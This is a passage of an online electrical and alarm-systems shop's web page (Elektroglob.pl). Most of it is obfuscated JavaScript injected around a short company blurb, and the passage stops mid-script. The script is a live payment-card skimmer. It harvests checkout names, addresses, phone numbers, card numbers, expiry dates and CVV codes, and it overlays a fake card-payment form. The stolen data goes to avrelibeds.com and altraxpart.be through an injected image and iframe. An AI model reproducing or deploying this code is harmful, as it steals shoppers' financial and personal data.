_0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
<div class="widget block block-static-block">
    <div id="o-firmie-wrapper">
<p><strong>Systemy alarmowe, oświetlenie i sprzęt elektrotechniczny - Sklep internetowy - Elektroglob.pl</strong></p>
<p>Autoryzowany dystrybutor SATEL</p>
<p>Tradycja / Innowacje / Rzetelność</p>
<p>GWARANCJA BEZPIECZEŃSTWA!</p>
</div><!-- @BLOCK@_9 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var 